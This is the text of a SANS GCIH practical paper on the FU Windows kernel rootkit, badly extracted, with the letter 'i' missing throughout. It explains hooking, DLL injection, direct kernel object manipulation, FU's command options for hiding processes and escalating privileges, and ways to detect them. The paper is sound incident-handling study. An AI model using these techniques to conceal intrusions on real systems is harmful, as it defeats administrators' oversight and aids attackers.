Global Information Assurance Certification Paper. Copyright SANS Institute Author Retains Full Rights
|
|
|
- Sylvia Knight
- 5 years ago
- Views:
Transcription
1 Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten permsson. Interested n learnng more? Check out the lst of upcomng events offerng "Hacker Tools, Technques, Explots, and Incdent Handlng (Securty 54)" at
2 GIAC Certfed Incdent Handler (GCIH) Practcal Assgnment Verson 3. Marusz Burdach Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 SANS Insttute 24, Author retans full rghts. 18 August 24 1 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
3 Table of Contents Abstract... 3 Statement of Purpose... 4 The explot... 5 Name... 5 Operatng System... 5 Protocol/Servces/Applcatons... 5 Varants Descrpton Sgnature of the attack The Platform/Envronments Vctm s Platform Source/Target Network Network dagram Stages of Attack Reconnassance Scannng The attack Keepng Access Coverng the tracks... 5 Incdent Handlng Process Preparaton Identfcaton Key Contanment fngerprnt =... AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 56 Eradcate Recovery... 7 Lesson Learned post ncdent actvty References SANS Insttute 24, Author retans full rghts. 2 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
4 Abstract Ths practcal assgnment s completed n fulfllment of the GCIH practcal assgnment verson 3.. Ths document covers a rootkt tool called FU. Rootkts are mostly used by ntruders to cover track after breakng-n nto an operatng system. Frst, the rootkt technology s explaned n-depth. Ths s followed by a detaled explanaton of the FU rootkt. The next secton covers a source and target network nfrastructures. Next, a step by step an attack process s dscussed by explanng each of the phases nvolved n the attack. The fnal secton covers an ncdent handlng process that was followed as a result of the attack aganst one of senstve servers. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 SANS Insttute 24, Author retans full rghts. 3 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
5 Statement of Purpose The man goal of ths paper s a n-depth descrpton of one of kernel based rootkts. Ths knd of a malcous code runs n a kernel mode and then modfes some of kernel data structures whch resde n a memory area reserved for the kernel of an operatng system. The kernel modfcaton, dscussed n ths document, s called the Drect Kernel Object Manpulaton (DKOM). The DKOM can be used to hde remote access tools lke backdoors whch are often nstalled on a compromsed system by an ntruder. Ths paper also descrbes methods whch can be used to detect the Wndows kernel modfcatons. Only the Wndows NT operatng system famly s dscussed n ths document. Wndows NT s an operatng system that offers features such as: a process management, an access control and a memory management. These systems also use more than one processor s mode for operatng and protectng ts own crtcal data structures. Next goal s a presentaton of an ncdent handlng process. Because of a kernel rootkts are classfed as a malcous code, the ncdent handlng process, presented n ths paper, can be used to handle other ncdents classfed as a malcous code. To show how the selected rootkt can be used n a real world, t s necessary to perform an attack aganst the Wndows 2 operatng system. A vulnerablty n one of the Mcrosoft Wndows 2 securty subsystems was used to break-n nto the target system. The Wndows LSASS (Local Securty Authorty Subsystem Servce) was prone to a remotely explotable buffer overrun vulnerablty. An nformaton about ths vulnerablty was publshed frst tme on 13 Aprl, 24. An envronment, n whch the attack took place, was an nternal network of a small educaton company. Ths company employs several temporary employees. In my Key scenaro fngerprnt one of = them AF19 was FA27 an2f94 ntruder. 998D He FDB5 wasde3d very nterested F8B5 6E4 na169 accessng 4E46 fnancal documents and examnaton tests. All top secret data was stored n an nternal fle server. Ths company employs two admnstrators. The target company does not have an offcal securty polcy or wrtten ncdent handlng procedures. SANS Insttute 24, Author retans full rghts. 4 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
6 The explot In ths secton, I wll dscuss a rootkt whch was used to hde a presence of an attacker on a system. After breakng-n the attacker nstalled a smple backdoor tool to accessng a compromsed system at any tme. That nstalled backdoor could be easly detected by an admnstrator f a rootkt was not used. Name The name of descrbed rootkt s the FU. Ths rootkt s accessble wth the source code. The man component of the FU rootkt runs n the kernel mode of an operatng system. The author of ths rootkt s a person ncked fuzen_op. There are no CVE or CERT numbers related to ths tool. The FU rootkt was used to hde a backdoor nstalled on a compromsed server. The FU s downloadable from The current verson of the FU rootkt s 2.5. The Fu rootkt conssts of two components (two object fles): The msdrectx.sys fle s a devce drver whch s loaded drectly nto a kernel memory. The fu.exe fle s an applcaton tool whch s used to send requests to that devce drver. Cryptographc hashes, for fles lsted above, are presented n Table 1. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Fle name FU_Rootkt.zp fu.exe msdrectx.sys MD5 SUM 7c bc6cf8b3d3a73b7cd79 2ece1bad8d664879f85fc3eaea634 e15ca37485aa15edfe bbde Table 1. Cryptographc hashes for the FU rootkt fles. Operatng System The FU works only on Mcrosoft Wndows NT/2/XP/23. The bnares, ncluded n zp fle (FU_Rootkt.zp), can be run only on Wndows 2/XP/23. To run the FU rootkt on Wndows NT, t s necessary to recomple the source code. SANS Insttute 24, Author retans full rghts. Protocol/Servces/Applcatons The FU rootkt works properly when a devce drver named msdrectx.sys s loaded nto a kernel memory of the Wndows operatng system. When we run the fu.exe tool frst tme, the kernel drver s loaded automatcally. As you wll see, a management of the rootkt s performed by the fu.exe tool. Ths tool communcates wth the msdrectx.sys devce drver. Ths drver modfes nternal kernel data structures of the Wndows 2 operatng system because t understands them. The functons of the 5 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
7 devce drver allow us to read and modfy data structures whch represent processes beng actve n the system. At frst nternals of Wndows NT operatng system wll be dscussed n bref, then technques used by rootkts and fnally t wll be fnshed deeply wth the technque used by the FU rootkt. Archtecture of Wndows NT operatng system The Wndows operatng system, based on NT technology, as most of operatng systems (runnng on x86 processors) uses two processor s modes: a kernel (known as a rng ) and a user mode (known as a rng 3) as t s shown n Fgure 1. The operatng system uses modes to mplement a secure operatng envronment. It provdes a separaton of users programs (run n a user mode) from operatng system kernel, whch s run n a kernel mode (prvleged mode), as t s llustrated n Fgure 2. Ths separaton s possble because of the x86 processor s constructon whch provdes 4 modes. As t was mentoned before most operatng system use only two modes: a user mode and a kernel mode. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Fgure 1. Rng and Rng 3. SANS Insttute 24, Author retans full rghts. Fgure 2. User and kernel mode. 6 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
8 It s worth mentonng, that the greater part of the Wndows operatng system code s executed only n a prvlege mode. Every process s run n a user mode by users or admnstrators and has ts own address space. An access to ths address space s controlled by an operatng system (most part of the operatng system s run n a kernel mode), so for nstance t s mpossble to termnate a process of one user by a process of another user who has no specal rghts (prvleges). An access to admnstrator s processes from other users processes s also prohbted. An access control s performed by the Wndows operatng system. Addtonally, some memory areas can be accessed only from a kernel mode. Ths memory area s reserved for kernel data structures (for example: EPROCESS data blocks) and for natve kernel functons of an operatng system (for example: system servces). Users programs have no drect access to that part of the operatng system memory, so users processes cannot harm the operatng system. Only programs, run n a kernel mode, have a drect access to ths memory area. So when an ntruder gans admnstratve rghts then he has an access to memory reserved for a kernel of the operatng system (n next part of ths document I wll descrbe how to gan an access to a kernel memory), and he can manpulate every data kept by the operatng system n ths memory space. It s mportant to note that there s no securty mechansm n a kernel mode. So when an ntruder can run hs programs (a devce drver) n a prvlege mode, he can modfy any data structures such as: tables, data blocks or system servces. The FU rootkt s an example of that knd of the program. It can modfy kernel data structures drectly by usng ts own devce drver run n a kernel mode. Executon patch n Wndows NT Key Before fngerprnt we go deeper = AF19 nto FA27 the 2F94 technques 998D FDB5 used DE3D by rootkts, F8B5 let s 6E4 take A169 a look 4E46 at some of the Wndows operatng system components whch support and nteract wth users processes. Durng an executon, every program nteracts wth the operatng system. Now, I wll try to explan these nteractons, whch are crtcal to understand how exactly the kernel mode rootkts work. Most user mode processes make functon calls nto Wn32 DLLs. DLLs fles, n the Wndows operatng system, act as the system lbrares. Applcaton programmng nterface functons (API), exported by system lbrares, are the nterface nto the core functons of Wndows operatng system. DLLs fles run n a user mode and provde an APIs to varous kernel mode functons whch have drect access to fles and devces. The operatng system has to execute some codes (kernel functons), n a prvleged mode, n order to have an access to any object (ths task requres a kernel level nteracton wth hardware). So API functons are used to request the kernel functons (caled system servces) to perform ths tasks n behalf of the user s process. When a request s generated, a transton from a user mode to kernel mode s performed and system servce s executed. System servces refer to a set of core functons provded by the operatng system. As t was noted, APIs enable users programs to cal several system servces. For example: when a user s process wants to delete a fle, t cals the DeleteFleA functon API. Ths API s exported by the kernel32.dll lbrary. Then that API calls the rght wrapper functon (the wrapper for the DeleteFleA s called NtDeleteFle). Wrappers are exported by the ntdll.dll lbrary. A wrapper functon uses the INT 2E nstructon to swtch nto the kernel mode and then a requested system SANS Insttute 24, Author retans full rghts. 7 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
9 servce s executed. Every system servce s dentfed by the Servce ID. The rght wrapper flls the servce ID of the requested system servce and then ssues the INT 2E nstructon (see Fgure 3). Fgure 3. A process of callng a system servce from user mode. Ths nstructon makes a transton from a user mode to a kernel mode and then the processor starts to execute the handler named KSystemServce() whch s specfed Key for the fngerprnt INT 2E= naf19 the Interrupt FA27 2F94 Descrptor 998D FDB5 Table DE3D (IDT). F8B5 After 6E4 ths A169 the handler 4E46 locates the address of the functon (whch has to be executed) by usng system servce ID. Addresses of core kernel functons (system servces) and ther correspondng system servce ID are located n a table called the System Servce Dspatch Table (SSDT) as t s llustrated n Fgure 4. SANS Insttute 24, Author retans full rghts. Fgure 4. A process of callng a system servce n a kernel mode. The control s returned to a user mode after executng of a rght system servce. 8 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
10 An overvew of Rootkts The shortest defnton of a rootkt s the folowng: a rootkt s a software whch lets an attacker to mask hs presence on a machne so that system admnstrators cannot detect hm. Rootkts also allow an attacker to keep root access on a compromsed system at any later tme. Rootkts, whch are once nstalled, can: Hde processes Hde fles and ther contents Hde regstry keys and ther contents Hde open ports and communcaton channels Capture keyboard hnts Snff passwords n a local area network Etc. Rootkts can be broken down nto two general categores because they can operate at two dfferent levels: applcaton (user mode) rootkts and kernel rootkts. Now, I l deal wth user mode rootkts and show ther strengths and weaknesses. Next, I l focus on kernel mode rootkts. Fnally, the FU rootkt wll be presented n-depth. User mode rootkts Most part of ths knd of rootkts alters or replaces exstng core system bnary executables on dsk. For example, on the Wndows system, an ntruder may use a rootkt to replace netstat.exe or taskmgr.exe tools. When a normal netstat.exe command s used to lst all open TCP and UDP ports, the rootkt verson can hde some TCP or UDP ports opened by an ntruder. The taskmgr.exe tool can be Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 replaced to hde some actve process IDs whch can be created by a backdoor beng run n the system. Ths knd of rootkts s qute easy to be defeated. An admnstrator can download and execute a replacement tool lke the pslst.exe to prnt all actve processes. Then he can compare a returned result wth a result from the nfected taskmgr tool. The pslst tool s ncluded n the PSTOOLS package and s avalable at An ntruder can patch or replace lbrares on dsk nstead of modfyng or replacng the core operatng system commands. Ths technque s more effectve, because t s not lmted to a partcular admnstrator tool. The kernel32.dll and ntdll.dll lbrares are often replaced because almost every core bnary fle on dsk uses API functons exported by DLLs. A rewrtng the whole lbrary s a very complcated task. And t s very easy to make a mstake because of a complexty of wndows lbrares. SANS Insttute 24, Author retans full rghts. To solve ths problem rootkts can drectly alter the core lbrares of the operatng system. It s reached by the drect code modfcaton of orgnal API functons. Methods of hjack functons are called a hook. Hookng of a target functon can be performed statcally on bnary fles or dynamcally at runtme. The most popular way of drect functon modfcaton rests on replacng the frst few nstructons of the target functon wth an uncondtonal jump (JMP) nstructon to the replacement functon. The replacement functon can be stored n an extra DLL or data segment of that 9 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
11 bnary object. A method of attachng a new data segment to a bnary fle s sometmes used by rootkts to hde a malcous drver nsde any legal drver. Instructons from the target functon must be preserved because they can be nvoked as a subroutne. When the target functon completes, t returns control to the replacement functon whch modfy some of returned results. There are several popular functons whch can be hooked n that way. There are API functons lke NtQuerySystemInformaton, NtEnumeratekey or NtQueryDrectoryFle. For nstance, when an admnstrator wants to prnt all values from the key RUN, he wll execute a regedt tool. Ths tool calls a modfed verson of the NtEnumerateKey functon whch frst calls the orgnal functon and then flters some results. A replacement of objects (executable fles and lbrares) and a statc ntercepton of API functons, whch are exported by the system lbrares, are only lmted to programs whch wl be executed after nfecton. Ths method doesn t touch processes whch are actually runnng on the operatng system. As t was noted, a technque of hookng functons can be also performed n a system memory at executon tme. Rootkts, whch modfy actve processes, wll be dscussed n the next secton. A manpulaton of statc object can be easly detected. An admnstrator can use tools whch verfy an ntegrty of all mportant fles of the operatng system. MD5 or/and SHA-1 algorsms are wdely used to create and verfy hash sums of objects. One of those tools s avalable at the Securty Resource Kt for Wndows 2 meda. Ths tool s called Mcrosoft Fle Checksum Integrty Verfer. Alternatvely, an admnstrator can compute a cryptographc hash of every fle on the potentally nfected dsk and match t wth a database, whch currently contans mllons of known-good fle hashes. A good example of that database s the Natonal Key Software fngerprnt Reference = AF19 Lbrary FA27 2F94 created 998D byfdb5 TheDE3D Natonal F8B5 Insttute 6E4 A169 of Standards 4E46 and Technology. Ths database can be downloaded from the followng address: It s worth mentonng that core objects of the Wndows operatng system are protected by the Wndows Fle Protecton mechansm. Ths s knd of a protecton aganst worms, vruses, rootkts and other type of malcous code. Unfortunately, methods of dsablng Wndows Fle Protecton exst but t s out of a scope of ths document. So far only methods of a statc modfcaton of operatng system have been dscussed. It s a good tme to descrbe methods of actve processes modfcaton. The bggest advantage of an nfectng memory s that none of bnary system object s modfed, so ths knd of the modfcaton s undetectable by tools whch check the ntegrty of bnary fles. Instead of modfyng bnary fles, only some parts of vrtual memory of operatng system are patched. The easest way s based on alterng ponters n the Import Address Table. When the operatng system loads an executable fle, t resolves all the external symbols (API functon names) and wrtes ther addresses to ths memory locaton (IAT). Durng an executon of a fle, calls to external API functons are based on ts addresses whch are stored n IAT. An ntruder can drectly alter the mported addresses and redrect API calls to the replacement functons. It s also mportant to note that an attacker doesn t need to replace the frst few nstructons of the target functon. The SANS Insttute 24, Author retans full rghts. 1 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
12 replacement functon calls the target functon and then flters some data returned from t. Certan data such as: fle names or process numbers can be hdden n that way. It worth mentonng that any hdden fle must physcally exst on dsk. To defeat ths method of a fle hdng, an admnstrator can share the whole fle system lke NTFS and then lst all fles from another clear operatng system. As you can notce, all descrbed technques of an nfecton change the way of the operatng system s behavor. An Import Address Table modfcaton s presented n Fgure 5. Fgure 5. A modfcaton of the Import Address Table. Several condtons must be fulflled n order to modfy any process. An ntruder has to nject the malcous code nto a memory space of runnng process and then execute t as a thread. As t was mentoned the malcous code can be loaded nto a memory of a target Key process fngerprnt as a addtonal = AF19 FA27 lbrary 2F94 object. 998D Ths FDB5 technque DE3D s F8B5 named 6E4 thea169 DLL4E46 Injecton. The LoadLbrary() functon s called n order to load external symbols (functon names) to address space of a runnng process. After loadng of the DLL, the lnker automatcally calls the DllMan() functon whch s responsble for an ntalzaton of that DLL. Then an ntruder must call the CreatRemoteThread() functon whch s one of API used to the debuggng. Ths API starts a thread n the address space of the remote process to whch the malcous code was downloaded. Then the malcous code can modfy the IAT of that process to redrect any calls to the replacement functons. The DLL Injecton technque s not the only way of modfyng of runnng processes n the system. We can nject the malcous code drectly nto any runnng process wthout usng addtonal lbrares. The OpenProcess() functon s used to get a handle of that process. Next step s usng the VrtualAllocEx() functon to allocate some memory for the malcous code n an address space of the remote process. Then the WrteProcessMemory() functon s used to copy the malcous code nto that allocated memory. Fnally, the code s executed as a new thread by usng the CreateRemoteThread(). SANS Insttute 24, Author retans full rghts. Nowadays, ths technque of a modfcaton of runnng processes s used by worms. The Korgo worm s a good example of that one. It tres to create a new thread n an exstng process of Explorer.exe. By dong ths, the Korgo worm can: bypass personal frewall. Some personal frewalls check a MD5 sum of a bnary fle, whch try to connect to the Internet. If a MD5 sgnature s correct 11 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
13 and actve confguraton allows to ntate an connect, then a connecton wll be establshed. hde ts presence on a machne. An admnstrator sees only a process of explorer.exe tool. To fnd out more about the Korgo worm, please take a look at detaled descrpton avalable at web ste. An ntruder can go one step farther and havng an access to a kernel memory he can modfy some of kernel data structures. Kernel mode rootkts Whle all user mode rootkts change the behavor of the operatng system by hookng API functons or replacng core system commands, the kernel based rootkts may also change the behavor of the operatng system or modfy some kernel data structures. It s mportant to note that, before modfyng a kernel, an attacker has to gan an access to a kernel memory. How to nfect a kernel memory Two basc methods can be dstngushed. The most common method bases on a loadng of a malcous code nto the kernel memory. The malcous code s loaded as a devce drver. Most of operatng systems allow to load an addtonal code n a form of a drver to patch a kernel code. Instead of recomplng a whole kernel when a Key support fngerprnt of new= fle AF19 system FA27 or 2F94 new998d physcal FDB5 devce DE3D sf8b5 needed, 6E4 ana169 addtonal 4E46 drver s loaded on demand. Then drvers act as a part of the kernel. Ths feature s abused by attackers. An ntruder can wrte a malcous code n a drver form and then nject t nto the kernel code. Once nstalled Kernel mode rootkts can modfy any kernel structures such as: process lsts, tokens, mportant tables and ts entres or system servces. Sometmes an ntruder can add a malcous code to some legal drvers whch, for example, are responsble for a fle system support. In ths partcular example a detecton of that malcous code s not easy. More nformaton about nfectng of a legal drver s descrbed n the artcle ttled: Infectng loadable kernel modules, avalable at In ths artcle only Lnux operatng system modules (represented n the ELF standard) are dscussed, but the descrbed technque of nfectng drvers could be performed also n Wndows. The other method of a modfyng of a kernel by rootkts s based on alterng a physcal memory. In Wndows the physcal memory s represented as the \\devce\physcalmemory object. When an ntruder has got rghts to wrte to ths object and has got knowledge about structures nsde ths object, he can overwrte any part of t. SANS Insttute 24, Author retans full rghts. Changng the way of the operatng system s behavor The kernel structures can be modfed by rootkts n many places. Rootkts can modfy kernel data blocks whch represent processes. They can also modfy other kernel 12 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
14 structures such as a lst of loaded drvers, but the most common technque s based on alterng some functons or system servces whch are ndrectly called by user mode applcatons. For example, durng nstallaton a rootkt can add some extra nstructons to the ZwQueryDrectoryFle() system servce n order to hde some fles. As you can see, ths technque of hookng of a functon s also used by user mode rootkts. The easest and the most popular way of modfyng kernel s based on alterng ponters to functons whch are kept by the system n the followng tables: System Servce Dspatch Table (SSDT) Interrupt Descrptor Table (IDT) Technques of modfyng of above tables wll be dscussed here. Please note, that an ntruder can also modfy many other ponters such as KTHREAD.pServceDescrptorTable. In ths document only the most popular methods are dscussed. To present how an nformaton n tables are used by the operatng system, the mechansm of applcaton s executng wl be presented agan. Whenever a user program wants to perform I/O request, allocate or deallocate vrtual memory, start a thread or process, or nteract wth global resources, t must call upon one or more system servces whch lve n a kernel mode. Ponters of these system servces are kept n the table called the System Servce Dspatch Table. A program, whch wants to access a system servce, flls an ID of that servce to regster and execute the INT 2e nstructon. The INT 2e nstructon halts an executon of that program for a whle and transfers control to the trap handler named Key the fngerprnt KSystemServce(). = AF19 FA27 The2F94 Wndows 998D FDB5 operatng DE3D system F8B5 6E4 looks A169 up 4E46 the Interrupt Descrptor Table to fnd out whch the trap handler has to handle the INT 2e nstructon. The Interrupt Descrptor Table contans entres wth all avalable nterrupt numbers and ponters to related handlers. The KSystemServce() s responsble for handlng the INT 2e software nterrupt. Interrupt Descrptor Table The frst technque of a kernel modfcaton s based on alterng a ponter to the KSystemServce() trap handler as t s llustrated n Fgure 6. The kernel rootkt can load ts own trap handler nto the kernel memory, then overwrtes a ponter to the orgnal trap handler n the Interrupt Descrptor Table. In next step, the rootkt has to nject ts own versons of system servces nto the kernel memory or even can create a new System Servce Dspatch Table. After these modfcatons, every INT 2e nterrupt wll be handled by a new trap handler whch wll be callng proper system servces whch are also njected by an attacker. Sometmes the Interrupt Descrptor Table Regster (IDTR) can be altered by the kernel based rootkt (see Fgure 6). Ths object ponts to a frst entry n the Interrupt Descrptor Table. A rootkt can create a new Interrupt Descrptor Table wth ponters to replaced trap handlers. Fnally the address of the new IDT s wrtten n the IDTR. SANS Insttute 24, Author retans full rghts. 13 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
15 Fgure 6. Modfcaton of IDTR and IDT. Key System fngerprnt Servce = AF19 Dspatch FA27 Table 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 The most common method of kernel s alterng s made wth the use of the System Servce Dspatch Table. Instead of an orgnal system servce, a hooked system servce s called. A kernel rootkt has to alter ponters to orgnal system servces. Typcally, the orgnal system servce s called from the hook. When a request to that system servce s receved, the altered system servce s called. After recevng a result from the orgnal system servce, some data fltratons are performed. The hook can remove names of fles or IDs of processes from the result. The system servce named ZwQuerySystemInformaton() s often a target of an alterng. Ths servce s used ndrectly by user applcatons to enumerate actve processes. Fgure 7 shows how the SSDT can be altered by the kernel mode rootkt. SANS Insttute 24, Author retans full rghts. 14 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
16 Fgure 7. Hookng ZwQuerySystemInformaton() natve API by SSDT Modfcaton. The other method of alterng kernel data s based on overwrtng the frst nstructons of selected system servce wth an uncondtonal jump nstructon to the replacement functon. As you can see, n that scenaro ponters n the System Servce Dspatch Table are not touched by a kernel mode rootkt. To perform ths knd of a modfcaton a rootkt has to store the frst nstructons of the orgnal functon. Ths step s necessary, because the orgnal functon s called from the replacement one. As you remember, ths technque s often used by user mode rookts to hook API functons. Drect Kernel Object Manpulaton Ths s the most mportant part of the document because the FU rootkt uses ths technque. Ths technque s called the Drect Kernel Object Manpulaton (DKOM). The DKOM technque s based on a drect modfcaton of some kernel data structures such as: process blocks or an actve process lst. Ths method doesn t hook any system servce and doesn t replace stored ponters n tables such as: IDT or SSDT. Just a smple unlnkng of some data structures or some value modfcatons n those data structures s performed. It s mportant to remember that an ntruder needs to have an access to a kernel memory where those data structures are stored. In that way, a rookt can hde an actve process just by an unlnkng a EPROCESS object from the ActveProcesLnks - a double lnked lst. A hdden process s nvsble for the ZwQuerySystemInformaton() whch s used to get a lst of processes runnng n the system. Every process s represented n a form of the EPROCESS data block. These data Key blocks fngerprnt are stored = AF19 n afa27 kernel 2F94 memory. 998D FDB5 WhenDE3D a newf8b5 process 6E4 sa169 created, 4E46a system creates a new EPROCESS data block. All runnng processes are lnked n the double lst called the ActveProcessLnks. Ths lst s read by the ZwQuerySystemInformaton() system servce whch s used by tools lke Task Manager. As t was noted, ths lst s double lnked. It means that the ActveProcessLnks lst s created from two parameters: FLINK a ponter to next process and BLINK a ponter to a prevous process as t s shown n Lstng 1. typedef struct _LIST_ENTRY ActveProcessLnks { DWORD Flnk; DWORD Blnk; } Lstng 1. ActveProcessLnks. SANS Insttute 24, Author retans full rghts. As t s presented n Fgure 8, the last process on the lst ponts to the frst process on the lst (FLINK ponter). Also t can be seen that the frst process on the lst ponts to the last actve process (BLINK ponter). 15 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
17 EPROCESS EPROCESS EPROCESS FLINK FLINK FLINK BLINK BLINK Fgure 8. EPROCESS blocks n double lnked lst. BLINK Two tasks have to be performed by a rootkt to hde an actve process, as t s llustrated n Fgure 9. At frst, a process to hde must be dentfed. Then two ponters must be overwrtten: the FLINK value n prevous process the BLILNK value n next process Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 EPROCESS FLINK BLINK Fgure 9: Unlnked EPROCESS block. EPROCESS FLINK BLINK Process to hde EPROCESS FLINK BLINK SANS Insttute 24, Author retans full rghts. In ths way, an unlnkng of the process from the ActveProcessLnks was performed. A hdden process s able to execute even after removng t from that lst. It happens because completely dfferent lsts are used by the scheduler to reserve some processor s tme. The Wndows 2 scheduler s usng lsts of threads nstead of a lst of processes. The followng lsts are used to manage threads by the scheduler: 1. KDspatcherReadyLstHead 2. KWantInLstHead 3. KWatOutLstHead 16 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
18 It means that a hdden process s stll able to execute. Now, let s have a look at threads whch are an entty wthn a process. It s mportant to note that every process has to have at least one thread. All threads wthn a process share the address space of the process and use the same set of resources such as: an ntal code and data. As we already know, the Wndows scheduler uses lsts whch hold threads. From the above we can see that t s an easy way to detect hdden processes. We should just read the threads lsts and check f every thread ponts to vsble processes. When a thread ponts to a process, whch s not presented n the ActveProcessLnks, t means that ths process s hdden by an ntruder! Let s thnk about ths method of a detecton for a whle. How can an ntruder protect hmself aganst ths detecton s technque? By removng threads from the mentoned lsts, they wll not get any CPU tme for an executon. To solve the problem, an ntruder can patch the Wndows scheduler to read some hdden processes and threads. But ths s out of a scope of ths document. Varants A current verson of the FU rootkt s 2.5. It was released at the begnnng of June, 24. The FU rootkt mostly modfes structures of processes but also allows to modfy a data structure whch represents loaded devce drvers. The functonalty of FU allows to: Hde processes by modfyng FLINK and BLINK of neghborhood processes Key fngerprnt Hde devce = AF19 drvers FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Set AUTH_ID of user s process to AUTH_ID of the SYSTEM account Enable prvleges whch are dsabled n user s process Add SID of any local account to user s process The prevous verson of the FU ddn t have an mplemented mechansm to hde loaded drvers. It s an mportant feature because the FU rootkt uses the msdrectx.sys drver to manpulate kernel data structures. In the present verson the rookt s devce drver can be also hdden. Ths document descrbes the current verson (2.5). Descrpton SANS Insttute 24, Author retans full rghts. As t was mentoned, the FU uses the technque called the Drect Kernel Object Manpulaton. Mostly, EPROCESS blocks are modfed but n order to hde a loaded drver a Drver object has to be modfed. The FU rookt conssts of two fles. One of them s an executable FU.exe fle, the second one s a kernel devce drver msdrectx.sys. Msdrectx.sys s a kernel drver whch must be loaded nto a kernel memory. As t was noted n the ntroducton, the Wndows operatng system uses only two of four levels: the user level (rng 3) for al user s applcaton and the kernel level (rng ) for 17 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
19 operatng system. It means that when an ntruder gans an access to the kernel level, he can control the whole operatng system. To run a malcous code n the kernel mode t s oblgatory to load ths code as a devce drver. It s done by the FU rootkt devce drver named msdrectx.sys. Ths drver has got several mplemented functons whch understand data structures and can modfy them. These functons are called by the fu.exe fle whch acts as a management tool. By default, the FU drver s named msdrectx. Ths name s not random. The old versons of FU dd not have a faclty to hde drvers, so the FU drver was smlar to Mcrosft s Drect X drver. After loadng the msdrectx.sys drver, there are no possblty to remove t. The only way to remove ths drver s a reboot of a machne. The FU drver s loaded automatcally to memory when the fu.exe s executed for frst tme. FU.exe s a management tool. Ths s an nterface for managng of the msdrectx.sys drver. All functons are presented n Table 2. Parameter Descrpton -pl xxx Prnts frst xxx processes -ph PID Hdes process wth ID equal to PID -pld Prnts all loaded drvers -phd xxx Hdes drvers named xxx -pas PID Sets a value of an attrbute AUTH_ID of PID process to AUTH_ID related to SYSTEM account (t s a possblty to change SYSTEM account to any local account such a Guest) Key -prl fngerprnt = AF19 FA27 Prnts 2F94 all 998D prvleges FDB5 DE3D F8B5 6E4 A169 4E46 -prs PID prvlege_name Turns on a chosen prvlege (prvlege_name) n selected process (PID) -pss PID account_name Adds SID valued of any local account (account_name) to selected process (PID) Table 2. A lst of all FU parameters. In Table 3, the lst of all prvleges supported by the FU rootkt s shown. Every of them can be enabled n a selected process. Informaton about prvleges of every process or thread s kept n an nternal object called a token. The token s created when a user s successfully logged n to the system. Ths token s attached to the user s logon shel process. The token can contan more that one prvlege. Every chld of a process nherts the token from a parent process. SANS Insttute 24, Author retans full rghts. Prvlege SeNetworkLogonRght SeTcbPrvlege SeMachneAccountPrvlege SeBackupPrvlege SeChangeNotfyPrvlege SeSystemtmePrvlege SeCreatePageflePrvlege SeCreateTokenPrvlege Descrpton Access ths computer from the network Act as part of the operatng System Add workstatons to the doman Back up fles and drectores Bypass traverse checkng Change the system tme Create a pagefle Create a token object 18 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
20 SeCreatePermanentPrvlege SeDebugPrvlege SeRemoteShutdownPrvlege SeAudtPrvlege SeIncreaseQuotaPrvlege SeIncreaseBasePrortyPrvlege SeLoadDrverPrvlege SeLockMemoryPrvlege SeBatchLogonRght SeServceLogonRght SeInteractveLogonRght SeSecurtyPrvlege SeSystemEnvronmentPrvlege SeProfleSngleProcessPrvlege SeSystemProflePrvlege SeAssgnPrmaryTokenPrvlege SeRestorePrvlege SeShutdownPrvlege SeTakeOwnershpPrvlege SeUnsolctedInputPrvlege Table 3. The lst of all prvleges supported by FU. Create permanent shared objects Debug programs Force shutdown from a remote system Generate securty audts Increase quotas Increase schedulng prorty Load and unload devce drvers Lock pages n memory Log on as a batch job Log on as a servce Log on locally Manage audtng and securty log Modfy frmware envronment varables Profle sngle process Profle system performance Replace a process-level token Restore fles and drectores Shut down the system Take ownershp of fles or other objects The user can read unsolcted data from a termnal devce The detaled nformaton about all Wndows prvleges can be found n the artcle Defnton and Lst of Wndows NT Advanced User Rghts whch s avalable at To vew the detaled nformaton about processes and all data structures related wth them, the followng tools wll be used: Key fngerprnt Process = Explorer AF19 FA27 tool can 2F94 be 998D downloaded FDB5 DE3D from F8B5 6E4 A169 4E46 TopToBottomNT tool can be downloaded from These tools allow to vew detaled nformaton about every actve process such as: Handlers whch are opened by a process DLLs used by a selected process Token Prvleges For example, to see all prvleges assocated wth the ID 1144 process we can use the Process Explorer tool as t s llustrated n Fgure 1. SANS Insttute 24, Author retans full rghts. 19 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
